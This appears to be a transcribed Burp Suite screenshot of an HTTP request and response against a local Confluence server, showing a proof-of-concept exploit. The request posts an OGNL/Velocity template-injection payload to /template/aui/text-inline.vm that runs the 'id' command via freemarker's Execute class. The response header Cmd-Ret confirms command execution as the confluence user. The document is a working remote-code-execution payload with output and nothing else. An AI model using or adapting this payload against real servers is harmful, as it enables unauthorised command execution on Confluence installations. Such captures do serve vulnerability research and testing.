 Request
Pretty Raw Hex \n
1 POST /template/aui/text-inline.vm HTTP/1.1
2 Host: 127.0.0.1:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 282
10
11 label=
aaa\u0027%2b#request.get(\u0027.KEY_velocity.struts2.context\u0027).inter
nalGet(\u0027ognl\u0027).findValue(#parameters.poc[0],{})%2b\u0027&poc=
@org.apache.struts2.ServletActionContext@getResponse().setHeader('Cmd-Ret
',(new freemarker.template.utility.Execute()).exec({"id"}))
Response
Pretty Raw Hex Render MarkInfo Grep \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Cmd-Ret: uid=2002(confluence) gid=2002(confluence)
groups=2002(confluence),0(root)
4 Content-Language: en-US
5 Content-Security-Policy: frame-ancestors 'self'
6 Content-Type: text/html;charset=UTF-8
7 Date: Mon, 22 Jan 2024 10:17:08 GMT
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Ngrok-Trace-Id: 6e364225d9bb52d2691a483acb3c3257
10 Vary: User-Agent
11 X-Accel-Buffering: no
12 X-Confluence-Cluster-Node: d64d1ac7
13 X-Confluence-Request-Time: 1705918628479
14 X-Content-Type-Options: nosniff
15 X-Frame-Options: SAMEORIGIN
16 X-Xss-Protection: 1; mode=block
17 Connection: close
18 Content-Length: 29023